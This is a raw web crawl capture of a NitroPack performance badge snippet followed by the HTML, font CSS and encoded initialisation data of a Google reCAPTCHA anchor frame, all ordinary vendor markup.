.jNTWIz1NU4NUNjyzuGMYkzGMDZA5EOUlogo {
  text-align: right;
  padding-right: 20px;
  align-self: center;
  line-height:0;
  border-right: 1px solid rgba(152, 152, 152, 0.45);
}

.jNTWIz1NU4NUNjyzuGMYkzGMDZA5EOUmessage {
  text-align: left;
  padding-left: 20px;
  align-self: center;
}

.jNTWIz1NU4NUNjyzuGMYkzGMDZA5EOUmessage p {
  margin: 0;
}

@media only screen and (max-width: 767px) {
  .jNTWIz1NU4NUNjyzuGMYkzGMDZA5EOUlogo {
    padding-right: 10px;
  }
  .jNTWIz1NU4NUNjyzuGMYkzGMDZA5EOUmessage {
    padding-left: 10px;
  }
}

@media only screen and (max-width: 549px) {
  .jNTWIz1NU4NUNjyzuGMYkzGMDZA5EOUlogo {
    padding: 0 5px;
  }
  .jNTWIz1NU4NUNjyzuGMYkzGMDZA5EOUmessage p {
    font-size: 12px;
    padding-right: 5px;
  }
}

@media only screen and (max-width: 320px) and (orientation: portrait) {
  .jNTWIz1NU4NUNjyzuGMYkzGMDZA5EOUmessage p {
    font-size: 11px;
    padding-right: 0px;
  }
}

  </style> <div class="jNTWIz1NU4NUNjyzuGMYkzGMDZA5EOU jNTWIz1NU4NUNjyzuGMYkzGMDZA5EOUtheme--light" data-nosnippet> <div class="jNTWIz1NU4NUNjyzuGMYkzGMDZA5EOUlogo"> <span onclick="window.location.href = 'https://nitropack.io/?utm_source=nitropack-badge&utm_medium=referral'" class="jNTWIz1NU4NUNjyzuGMYkzGMDZA5EOUlink"> <img src="[data-uri]" alt="Optimized by NitroPack.io" width="120" /> </span> </div> <div class="jNTWIz1NU4NUNjyzuGMYkzGMDZA5EOUmessage"> <p><span onclick="window.location.href = 'https://nitropack.io/?utm_source=nitropack-badge&utm_medium=referral'" class="jNTWIz1NU4NUNjyzuGMYkzGMDZA5EOUlink" target="_blank">Automated page speed optimizations for fast site performance</span></p> </div> </div> </template> <script>
    (function() {
        var template = document.getElementById("jNTWIz1NU4NUNjyzuGMYkzGMDZA5EOU");
        var div = document.createElement("div");
        div.setAttribute("style", "display: block !important; clear: both !important".replace(/\s/g, " ".repeat(parseInt(Math.random() * 29 + 1))));
        var shadow = div.attachShadow({mode: "closed"});
        shadow.innerHTML = template.innerHTML;
        document.body.appendChild(div);
    })();
</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdCjcIZAAAAAOrTWhbZgK0qxAwFESIKKacDgYyn&co=aHR0cHM6Ly93d3cucmVwYWlycGx1cy5hZTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=7qupqn2x7dqx
body_size: 48777
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="bKIxL6bz26bSiLOyy87zAw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="bKIxL6bz26bSiLOyy87zAw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="bKIxL6bz26bSiLOyy87zAw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wrN4H8Khwp/CrhMcW8OJw7EzwqPDjQbCmsOhPcKlE8O0A0/DsRHCssOKw7zCqi4wecOww4LCl8O2L2XDusOrwq45wpjDlsOeAsOSw6jCqMKtwqXCrMO+w6TCq8OHZ8OSw6/[base64]/w63CqMOGwr1NcX8Uw5skNhLDiXsfa3E+w5lcw4caNsK2MMKzBXjCvcKGQcOVDMK7SmjDiWhVLRY+wr9MwqINGUcuCHcCw6vCjsO9K8OAw7nDnsOLfsKhwqTCiTw/QsK8wrQuwoFsZkrDvWLCh8KkwpTCkMKiwo3Dl01cw7rDvX95w64/QmtXRMK3e8K3OsO3wovCl8KBwqHCgcK3K148w4hHF8OhwqTCh2k3YsOXRcOzbMO4worChsOXw4nDrm04Y8KsP8KGQnkCwoTCscO2JcKBZsKvbWQcw7DCuhY5OAYUwqbChxzDg8KUw5DDlU3CksOSKRzCmsK8HMK2wr/CqFhQe8K9I8O/UsKhGsOow6jCgF/Cs8KkYnUwwoBzC8OuL20TC8KzM8O1w5XDncKmw4HCu8OYF8KQYAJBw6jCrMKZw6hswr7DrXLCgsODwqHCt1nCmC7DtFwaw4XCr0VPw6PCsRzDo3h7wqfDg1PDnMOYbV/CncO3wpZza8K5HnArEsKvw4R9w53DtMKZw5jCgTY7b8O0w6bDlcKJwqxzwroxVMKXc1XDr1XDksKXwp/Cu8KqwpZVwp7Dmm/CsC3CiMK+w5BDfnFITFvCln7CiTnCscKpwrzDucORDsOYfsOzwpk3AcKLwoBnw5tlwpB+wpJ6K8Oaw6rCkjHCqcK9cWcgD8KFwobDnD1NwpNMYcKTEsOSbyzCkXJmMEPCuTR/w4YhUcKuA8Kvw4zDqX3CpxLDpMKrUMOPwrDCtWzCuEzCoHPCtypKHMKcwr/CjAgFwqFPw53CvUdQOUwqFD4BwpzDszLDv8OHWiDCg8OeSCV8wqItwqZgwp9wwonDvEwZw4XDlAHCj8OuDlvCoBEpwqjChAwhJ1TCgTswYMOvaEbCkEcBw4rDusKnwqIDZVDCkUMbMcKKC8O/woDDshTCqH3Dr8O4VMK3w57ChcOrw4pvBQ/DicKOWsKxw6FlNMONw7EswqrCi8KPEMKPw5Uqw6Elb8O7TlDCo8O6wo9Tw5zCgsKkw6nDl8OXKRXDjsKFBQvCtVzCg1bChMKFw6UyasOMfHhPJxl4N0Mzw4PCsREGw7LDukTDk8Oiwo8/[base64]/CiDrCusKvw4sVwrEfwokCBXTChsKtbThswo3CgMKnwpcnw43DpsO/w6FxRSgew7Q3w7DCkMKZVcOhwqFrX8Kxw4RpBcOaw5p8BgXCrHPCkwjCoMK+fsObw5vDlxRWw4cNw6MywogcwqNFw6N9wo0/woTCnSjCpADCtjXCrHQBwp1VVsKwwrw0bDNEKRc0w7tVwp5OwoTCuXJsVMKkbMK2VcOyw6PDm3QeJcOhw73Ck8KEw6bCvsKfw7HDv1RwwpMlIA/Dh8KewrxcFMKGaV1dwp4RQ8OAwr3Co0kwwqfCg0nDkMOqw4cTNRHDgcKuwo8wbx/Dr8OnGsOhT8O3woMiw5MfdDvDk8OLAcO0HsOKLn/[base64]/[base64]/[base64]/CmzEVw69Wwq7DucOaIx1qw44BwqTDmsOWw79hBVbDocOoLsOCesKyI2o+TQotNMOqw5wiJzvCoMKvRcKoRsK4wpTClcO/wpJfCcKcM8KiNU5mVcKvAcOHGMK/wrUfCcOow7fDosKkTyjDgwTCt8ORJMKbwodBw5vDvMO/w7XDv8KzC3nCu8OHAnbDnMOxw7XCosKhaUPClsKGd8KhwpUtwoHCkcKjfwDCp2BdPsKZwoHCgg3CuHlCcF3DrcOOa3/C